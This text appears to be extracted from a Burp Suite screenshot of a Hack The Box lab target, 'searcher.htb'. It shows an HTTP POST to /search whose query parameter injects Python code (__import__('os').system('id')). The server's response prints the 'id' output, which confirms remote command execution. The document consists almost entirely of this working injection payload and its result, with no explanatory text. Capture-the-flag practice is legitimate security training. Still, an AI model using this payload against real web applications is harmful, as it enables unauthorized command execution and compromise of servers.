 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=asdf'),__import__('os').system('id')#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Aug 2023 21:48:17 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 88
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 ('https://www.google.com/search?q=asdf', 0)